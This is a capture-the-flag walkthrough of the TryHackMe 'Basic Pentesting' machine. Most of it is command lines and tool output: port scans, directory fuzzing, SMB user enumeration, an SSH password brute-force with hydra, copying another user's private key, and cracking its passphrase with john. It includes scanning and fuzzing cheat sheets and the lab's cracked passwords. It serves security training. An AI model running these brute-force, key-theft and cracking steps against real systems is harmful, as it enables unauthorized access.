TryHackMe: Basic Pentesting
This is a machine that allows you to practise web app hacking and privilege escalation
TryHackMe: Basic Pentesting
Basic Pentesting
Created: April 16, 2025 11:10 PM Finishing Date: April 17, 2025 → April 17, 2025 Status: Done
Reconnaissance && Service Enumeration
Rustscan » open port’s
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
└─$ rustscan -a 10.10.100.246
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
🌍HACK THE PLANET🌍
[~] The config file is expected to be at "/home/neo/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.10.100.246:22
Open 10.10.100.246:80
Open 10.10.100.246:139
Open 10.10.100.246:445
Open 10.10.100.246:8009
Open 10.10.100.246:8080
""""
""""
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
139/tcp open netbios-ssn syn-ack ttl 63
445/tcp open microsoft-ds syn-ack ttl 63
8009/tcp open ajp13 syn-ack ttl 63
8080/tcp open http-proxy syn-ack ttl 63
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.55 seconds
Raw packets sent: 10 (416B) | Rcvd: 7 (304B)
nmap » versions , server running
writeups
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
# Basic port scan on common services with version detection
$ sudo nmap -p21,22,23,25,53,80,110,139,143,161,389,443,445,3306,3389,5900,6379,8080,9200 -sV
# Quick scan for open ports and services on a target
$ nmap target.com # Basic scan to find open ports and services
# Aggressive scan (OS detection, version detection, script scanning, traceroute)
$ nmap -A target.com # Comprehensive scan for detailed system info
# Scan specific ports
$ nmap -p80,443,8080 target.com # Only scan these ports
# Version detection with default NSE scripts
$ nmap -sV -sC target.com # Detect versions and run default scripts
# Scan all 65535 TCP ports
$ nmap -p- target.com # Full port range scan
# UDP scan (can be slower and requires root)
$ sudo nmap -sU target.com # Scan for open UDP ports
# OS detection
$ nmap -O target.com # Guess the target’s operating system
# Guess OS more aggressively when -O is inconclusive
$ nmap --osscan-guess target.com
# Fast scan of top 100 most common ports
$ nmap -F target.com # Super quick scan
# Scan the top 100 ports (ranked by frequency)
$ nmap --top-ports 100 target.com # Effective and fast
# Detect specific service versions
$ nmap -sV target.com # Commonly used flag
# Run vulnerability detection scripts
$ nmap --script=vuln target.com # Find common vulnerabilities
# Run safe default NSE scripts
$ nmap --script=default target.com
# Run an HTTP service enumeration script
$ nmap --script=http-enum target.com # Useful for web app testing
# Use script arguments (for more customized scans)
$ nmap --script-args="user=admin,pass=admin" --script=http-brute target.com
# Normal human-readable output
$ nmap -oN output.txt target.com # Save results to a file
# Timing: fastest scan (least stealthy, may be detected)
$ nmap -T5 target.com # Maximum speed, aggressive
# Timing: fast, reliable scan (recommended)
$ nmap -T4 target.com # Balanced speed and accuracy
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
$ nmap -p80,22,139,44,8009,8080 -sC -sV -A -O -Pn -T4 10.10.100.246
Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-16 23:13 EDT
Nmap scan report for 10.10.100.246
Host is up (0.13s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 db:45:cb:be:4a:8b:71:f8:e9:31:42:ae:ff:f8:45:e4 (RSA)
| 256 09:b9:b9:1c:e0:bf:0e:1c:6f:7f:fe:8e:5f:20:1b:ce (ECDSA)
|_ 256 a5:68:2b:22:5f:98:4a:62:21:3d:a2:e2:c5:a9:f7:c2 (ED25519)
44/tcp closed mpm-flags
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.18 (Ubuntu)
139/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
| ajp-methods:
|_ Supported methods: GET HEAD POST OPTIONS
8080/tcp open http Apache Tomcat 9.0.7
|_http-title: Apache Tomcat/9.0.7
|_http-favicon: Apache Tomcat
Device type: general purpose
Running: Linux 4.X
OS CPE: cpe:/o:linux:linux_kernel:4.4
OS details: Linux 4.4
Network Distance: 2 hops
Service Info: Host: BASIC2; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 1h19m59s, deviation: 2h18m34s, median: -1s
|_nbstat: NetBIOS name: BASIC2, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-time:
| date: 2025-04-17T03:13:39
|_ start_date: N/A
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: basic2
| NetBIOS computer name: BASIC2\x00
| Domain name: \x00
| FQDN: basic2
|_ System time: 2025-04-16T23:13:39-04:00
TRACEROUTE (using port 44/tcp)
HOP RTT ADDRESS
1 128.72 ms 10.23.0.1
2 128.71 ms 10.10.100.246
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.21 seconds
┌──(neo㉿neo)-[~/pro/p]
Web Application Analysis
Burp Suite, OWASP ZAP, Nikto, Wapiti, Dirbuster
GOBUSTER writeups
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
# Directory brute-force with Gobuster using a common Kali wordlist
$ gobuster dir -u http://target.com -w /usr/share/wordlists/dirb/common.txt
# Most common directory enumeration scan
# Gobuster with file extension support
$ gobuster dir -u http://target.com -w /usr/share/wordlists/dirb/common.txt -x php,txt,bak
# Try to find /admin.php, /config.bak, etc.
# DNS subdomain brute-forcing with Gobuster
$ gobuster dns -d target.com -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
# Discover subdomains like api.target.com, dev.target.com
# Vhost (virtual host) fuzzing with Gobuster
$ gobuster vhost -u http://target.com -w /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt
# Check for hidden vhosts served by same IP
# HTTPS fuzzing with Gobuster
$ gobuster dir -u https://target.com -w /usr/share/wordlists/dirb/common.txt
# Same as HTTP, but over TLS
FFUF writeups
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
gobuster dir -u http://10.10.57.123/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 200
ffuf -u http://10.10.57.123/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-big.txt -t 500 -c -recursion
dirsearch -u http://10.10.57.123/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-big.txt -e php,html,js,zip,sql -t 200
# Directory brute-force with FFUF using a common wordlist
$ ffuf -u http://target.com/FUZZ -w /usr/share/wordlists/dirb/common.txt
# Fuzz for common directories like /admin/, /login/, /uploads/
# File extension fuzzing (PHP, TXT) using FFUF
$ ffuf -u http://target.com/FUZZ -w /usr/share/wordlists/dirb/common.txt -e .php,.txt,.bak
# Find hidden files with specific extensions
# Recursive directory fuzzing with FFUF
$ ffuf -u http://target.com/FUZZ -w /usr/share/wordlists/dirb/common.txt -recursion
# Scan deeper into discovered directories
# Subdomain fuzzing (vhost discovery) with FFUF
$ ffuf -u http://target.com -H "Host: FUZZ.target.com" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
# Discover hidden vhosts served by the same IP
# POST data parameter fuzzing with FFUF
$ ffuf -u http://target.com/login -X POST -d "username=FUZZ&password=pass" -w /usr/share/seclists/Usernames/top-usernames-shortlist.txt
# Test for valid usernames
1
2
3
4
5
6
7
8
9
10
11
12
13
─$ ffuf -u http://10.10.100.246/FUZZ -w /usr/share/wordlists/dirb/common.txt
---
---
[Status: 200, Size: 158, Words: 20, Lines: 11, Duration: 129ms]
.hta [Status: 403, Size: 292, Words: 22, Lines: 12, Duration: 137ms]
.htaccess [Status: 403, Size: 297, Words: 22, Lines: 12, Duration: 137ms]
.htpasswd [Status: 403, Size: 297, Words: 22, Lines: 12, Duration: 139ms]
development [Status: 301, Size: 320, Words: 20, Lines: 10, Duration: 141ms]
index.html [Status: 200, Size: 158, Words: 20, Lines: 11, Duration: 135ms]
server-status [Status: 403, Size: 301, Words: 22, Lines: 12, Duration: 126ms]
:: Progress: [4614/4614] :: Job [1/1] :: 321 req/sec :: Duration: [0:00:16] :: Errors: 0 ::
┌──(neo㉿neo)-[~/pro/p
Vulnerability Scanning
-
Enum4linux and finf two user name
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176
─# enum4linux -a 10.10.100.246 Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Wed Apr 16 23:26:32 2025 =========================================( Target Information )========================================= Target ........... 10.10.100.246 RID Range ........ 500-550,1000-1050 Username ......... '' Password ......... '' Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none ===========================( Enumerating Workgroup/Domain on 10.10.100.246 )=========================== [+] Got domain/workgroup name: WORKGROUP ===============================( Nbtstat Information for 10.10.100.246 )=============================== Looking up status of 10.10.100.246 BASIC2 <00> - B <ACTIVE> Workstation Service BASIC2 <03> - B <ACTIVE> Messenger Service BASIC2 <20> - B <ACTIVE> File Server Service ..__MSBROWSE__. <01> - <GROUP> B <ACTIVE> Master Browser WORKGROUP <00> - <GROUP> B <ACTIVE> Domain/Workgroup Name WORKGROUP <1d> - B <ACTIVE> Master Browser WORKGROUP <1e> - <GROUP> B <ACTIVE> Browser Service Elections MAC Address = 00-00-00-00-00-00 ===================================( Session Check on 10.10.100.246 )=================================== [+] Server 10.10.100.246 allows sessions using username '', password '' ================================( Getting domain SID for 10.10.100.246 )================================ Domain Name: WORKGROUP Domain Sid: (NULL SID) [+] Can't determine if host is part of domain or part of a workgroup ==================================( OS information on 10.10.100.246 )================================== [E] Can't get OS info with smbclient [+] Got OS info for 10.10.100.246 from srvinfo: BASIC2 Wk Sv PrQ Unx NT SNT Samba Server 4.3.11-Ubuntu platform_id : 500 os version : 6.1 server type : 0x809a03 =======================================( Users on 10.10.100.246 )======================================= Use of uninitialized value $users in print at ./enum4linux.pl line 972. Use of uninitialized value $users in pattern match (m//) at ./enum4linux.pl line 975. Use of uninitialized value $users in print at ./enum4linux.pl line 986. Use of uninitialized value $users in pattern match (m//) at ./enum4linux.pl line 988. =================================( Share Enumeration on 10.10.100.246 )================================= Sharename Type Comment --------- ---- ------- Anonymous Disk IPC$ IPC IPC Service (Samba Server 4.3.11-Ubuntu) Reconnecting with SMB1 for workgroup listing. Server Comment --------- ------- Workgroup Master --------- ------- WORKGROUP BASIC2 [+] Attempting to map shares on 10.10.100.246 //10.10.100.246/Anonymous Mapping: OK Listing: OK Writing: N/A [E] Can't understand response: NT_STATUS_OBJECT_NAME_NOT_FOUND listing \* //10.10.100.246/IPC$ Mapping: N/A Listing: N/A Writing: N/A ===========================( Password Policy Information for 10.10.100.246 )=========================== [+] Attaching to 10.10.100.246 using a NULL share [+] Trying protocol 139/SMB... [+] Found domain(s): [+] BASIC2 [+] Builtin [+] Password Info for Domain: BASIC2 [+] Minimum password length: 5 [+] Password history length: None [+] Maximum password age: 37 days 6 hours 21 minutes [+] Password Complexity Flags: 000000 [+] Domain Refuse Password Change: 0 [+] Domain Password Store Cleartext: 0 [+] Domain Password Lockout Admins: 0 [+] Domain Password No Clear Change: 0 [+] Domain Password No Anon Change: 0 [+] Domain Password Complex: 0 [+] Minimum password age: None [+] Reset Account Lockout Counter: 30 minutes [+] Locked Account Duration: 30 minutes [+] Account Lockout Threshold: None [+] Forced Log off Time: 37 days 6 hours 21 minutes [+] Retieved partial password policy with rpcclient: Password Complexity: Disabled Minimum Password Length: 5 ======================================( Groups on 10.10.100.246 )====================================== [+] Getting builtin groups: [+] Getting builtin group memberships: [+] Getting local groups: [+] Getting local group memberships: [+] Getting domain groups: [+] Getting domain group memberships: ==================( Users on 10.10.100.246 via RID cycling (RIDS: 500-550,1000-1050) )================== [I] Found new SID: S-1-22-1 [I] Found new SID: S-1-5-32 [I] Found new SID: S-1-5-32 [I] Found new SID: S-1-5-32 [I] Found new SID: S-1-5-32 [+] Enumerating users using SID S-1-22-1 and logon username '', password '' S-1-22-1-1000 Unix User\kay (Local User) S-1-22-1-1001 Unix User\jan (Local User) [+] Enumerating users using SID S-1-5-32 and logon username '', password '' ^C
-
hydra for finding the password » armando
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
└─# hydra -l jan -P /usr/share/wordlists/rockyou.txt 10.10.100.246 ssh Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway). Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-16 23:34:20 [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4 [DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task [DATA] attacking ssh://10.10.100.246:22/ [STATUS] 301.00 tries/min, 301 tries in 00:01h, 14344101 to do in 794:15h, 13 active [22][ssh] host: 10.10.100.246 login: jan password: armando 1 of 1 target successfully completed, 1 valid password found [WARNING] Writing restore file because 3 final worker threads did not complete until end. [ERROR] 3 targets did not resolve or could not be connected [ERROR] 0 target did not complete Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-16 23:37:06

Exploit & Initial Access
login ssh
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
└─$ ssh jan@10.10.147.70
The authenticity of host '10.10.147.70 (10.10.147.70)' can't be established.
ED25519 key fingerprint is SHA256:XKjDkLKocbzjCch0Tpriw1PeLPuzDufTGZa4xMDA+o4.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:7: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.147.70' (ED25519) to the list of known hosts.
Enter passphrase for key '/home/neo/.ssh/id_rsa':
jan@10.10.147.70's password:
Permission denied, please try again.
jan@10.10.147.70's password:
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Mon Apr 23 15:55:45 2018 from 192.168.56.102
jan@basic2:~$ cd /home/kay
jan@basic2:/home/kay$ ls
pass.bak
jan@basic2:/home/kay$ cd .ssh
jan@basic2:/home/kay/.ssh$ ls
authorized_keys id_rsa id_rsa.pub
downloading the ssh files
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(neo㉿neo)-[~/pro/p/ssh]
└─$ rsync -avz -e 'ssh -p 22' jan@10.10.147.70:/home/kay/.ssh/ ~/pro/p/ssh/
Enter passphrase for key '/home/neo/.ssh/id_rsa':
jan@10.10.147.70's password:
receiving incremental file list
./
authorized_keys
id_rsa
id_rsa.pub
sent 84 bytes received 4,025 bytes 547.87 bytes/sec
total size is 4,868 speedup is 1.18
┌──(neo㉿neo)-[~/pro/p/ssh]
└─$ sl
sl: command not found
┌──(neo㉿neo)-[~/pro/p/ssh]
└─$ ls
authorized_keys id_rsa id_rsa.pub
the keys are encrypt so try to git the hash
1
2
3
4
5
6
7
┌──(neo㉿neo)-[~/pro/p/ssh]
└─$ python2 /usr/share/john/ssh2john.py id_rsa > id_rsa.hash
┌──(neo㉿neo)-[~/pro/p/ssh]
└─$ ls
authorized_keys id_rsa id_rsa.hash id_rsa.pub

Creaking the hash
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
**beeswax** (id_rsa)
1g 0:00:00:00 DONE (2025-04-17 00:22) 10.00g/s 827520p/s 827520c/s 827520C/s behlat..bammer
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(neo㉿neo)-[~/pro/p/ssh]
Privilege Escalation
Lateral Movementarmando
This post is licensed under
CC BY 4.0
by the author.